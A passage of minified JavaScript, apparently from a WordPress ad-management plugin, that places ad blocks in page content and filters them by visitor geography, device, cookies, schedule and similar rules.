n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 